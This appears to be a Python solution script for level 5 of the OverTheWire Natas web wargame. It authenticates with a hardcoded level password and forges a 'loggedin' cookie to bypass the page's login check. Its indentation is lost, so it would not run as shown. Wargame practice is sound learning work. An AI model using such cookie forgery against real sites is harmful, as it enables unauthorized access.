 #! /usr/bin/python3
import requests
class Natas5Class ():
def __init__(self,url,username,password):
self.url=url
self.username=username
self.password=password
try:
s = requests.Session()
s.auth = (self.username, self.password)
cookies={'loggedin':'1'}
print (cookies)
r = s.get(url, cookies=cookies)
print(r.text)
except Exception as ex:
print("/n fuuuuck: " + str(ex))
natas5url = "http://natas5.natas.labs.overthewire.org/"
natas5user = "natas5"
natas5password = "iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq"
Natas5Object = Natas5Class(natas5url, natas5user, natas5password)